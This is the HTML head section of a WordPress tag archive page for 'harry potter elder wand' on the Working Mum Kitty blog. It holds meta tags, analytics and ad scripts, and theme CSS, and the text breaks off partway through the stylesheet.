

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://workingmumkitty.com/tag/harry-potter-elder-wand/
body_size: 21134
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://workingmumkitty.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/>  <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>harry potter elder wand Archives - Working Mum Kitty</title><link rel="canonical" href="https://workingmumkitty.com/tag/harry-potter-elder-wand/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="harry potter elder wand Archives - Working Mum Kitty" /><meta property="og:url" content="https://workingmumkitty.com/tag/harry-potter-elder-wand/" /><meta property="og:site_name" content="Working Mum Kitty" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@workingmumkitty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/","url":"https://workingmumkitty.com/tag/harry-potter-elder-wand/","name":"harry potter elder wand Archives - Working Mum Kitty","isPartOf":{"@id":"https://workingmumkitty.com/#website"},"primaryImageOfPage":{"@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/#primaryimage"},"image":{"@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault.jpg","breadcrumb":{"@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/#primaryimage","url":"https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault.jpg","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://workingmumkitty.com/tag/harry-potter-elder-wand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://workingmumkitty.com/"},{"@type":"ListItem","position":2,"name":"harry potter elder wand"}]},{"@type":"WebSite","@id":"https://workingmumkitty.com/#website","url":"https://workingmumkitty.com/","name":"Working Mum Kitty","description":"Inspire, Freedom and Happiness","publisher":{"@id":"https://workingmumkitty.com/#organization"},"alternateName":"Working Mum Kitty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://workingmumkitty.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://workingmumkitty.com/#organization","name":"Working Mum Kitty","alternateName":"Working Mum Kitty","url":"https://workingmumkitty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/logo/image/","url":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","width":512,"height":512,"caption":"Working Mum Kitty"},"image":{"@id":"https://workingmumkitty.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/workingmumkitty","https://twitter.com/workingmumkitty"]}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Feed" href="https://workingmumkitty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Comments Feed" href="https://workingmumkitty.com/comments/feed/" /> <script defer id="pinterest-version-script" src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; harry potter elder wand Tag Feed" href="https://workingmumkitty.com/tag/harry-potter-elder-wand/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://workingmumkitty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-broadcasts-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_57d35bd0ca542f812367627d23d892fb.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-button-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ba0c8593a7abf823fc2b16085446decc.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_3626f363cf4f6814901b3322b3ec93e4.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://workingmumkitty.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quiz-maker-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://workingmumkitty.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_9c41b5dd69719f48317cec4da593cead.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='inbound-shortcodes-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7' type='text/css' media='all' /><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_21179251413c410c58bffa730f81b763.php?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='wp-featherlight-css' href='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_54b6e35c0942eb3ba836ce31c6af07e4.php?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1' id='js-tld-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-90242303-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"UA-90242303-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-90242303-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"pinterest":{"pixelIds":["2614225503402"],"advancedMatching":[],"wooVariableAsSimple":false,"serverApiEnabled":false},"debug":"","siteUrl":"https:\/\/workingmumkitty.com","ajaxUrl":"https:\/\/workingmumkitty.com\/wp-admin\/admin-ajax.php","ajax_event":"6940e193b5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769317483"};</script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.php?ver=11.1.5.1' id='pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f1ebf24408bd56f8b7c08a46f22059eb.php?ver=6.1.9.2' id='pys-pinterest-js'></script> 
 <script defer type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-VSXC0XMK90' id='google_gtagjs-js'></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <script defer id="cta-load-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_c990107d909026dddc08eaed373e4c73.php' id='cta-load-variation-js'></script> <script defer id="inbound-analytics-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js' id='inbound-analytics-js'></script> <link rel="https://api.w.org/" href="https://workingmumkitty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://workingmumkitty.com/wp-json/wp/v2/tags/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://workingmumkitty.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://workingmumkitty.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ahrefs-site-verification" content="8756ef9435626bc1a7585a07c50cc081f4886caf3d925670a8806e005d2f4cb7"><meta name='ir-site-verification-token' value='960345475' /><meta name="revisit-after" content="2 days"><meta name="author" content="Workingmumkitty" /><meta name="msvalidate.01" content="34517A7F5B17B26127843E35F9EDF89F" /><meta name="distribution" content="Global"><meta name="Language" content="English" /><meta name="Publisher" content="Workingmumkitty" /><meta name="Revisit-After" content="2 Days" /><meta name="distribution" content="Local" /><meta name="Robots" content="INDEX, FOLLOW" /><meta name="page-topic" content="Workingmumkitty"><meta name="YahooSeeker" content="INDEX, FOLLOW"><meta name="msnbot" content="INDEX, FOLLOW"><meta name="googlebot" content="index,follow"/><meta name="Rating" content="General"/><meta name="allow-search" content="yes"><meta name="expires" content="never"><meta name=”robots” content=”NOODP,NOYDIR” /><meta name='ir-site-verification-token' value='960345475' /><meta name="p:domain_verify" content="d18a4208e3edc3295fafca95b6037732"/>  <script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt=""
 src="https://ct.pinterest.com/v3/?event=init&tid=2614225503402&pd[em]=<hashed_email_address>&noscript=1" /> </noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> workingmumkitty.com
 <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>    <script defer src="[data-uri]"></script> <style>.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffffff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffffff !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
